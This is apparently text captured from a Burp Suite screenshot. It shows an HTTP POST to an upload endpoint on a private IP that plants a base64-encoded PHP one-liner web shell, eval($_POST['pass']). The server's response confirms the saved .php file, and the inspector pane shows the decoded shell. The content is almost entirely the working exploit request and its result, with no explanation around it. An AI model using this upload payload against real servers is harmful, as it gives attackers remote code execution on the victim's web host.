 Send Cancel < > Target: http://172.28.23.26 HTTP/1
Request
Pretty Raw Hex \n
1 POST /uploadbase64.php HTTP/1.1
2 Host: 172.28.23.26
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 72
5
6 imgbase64=data:image/php;base64,PD9waHAKZXZhbCgkX1BPU1RbInBhc3MiXSk7Cg==
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 26 Jul 2024 10:37:23 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 45
5 Content-Type: text/html; charset=UTF-8
6
7 {"src":"upload/2024-07-26-66a37c63793e7.php"}
Inspector
Selection 40 (0x28)
Selected text
PD9waHAKZXZhbCgkX1BPU1RbInBhc3Mi
XSk7Cg==
Decoded from: URL encoding
PD9waHAKZXZhbCgkX1BPU1RbInBhc3Mi
XSk7Cg==
Decoded from: Base64
<?php \n
eval($_POST["pass"]); \n
Cancel Apply changes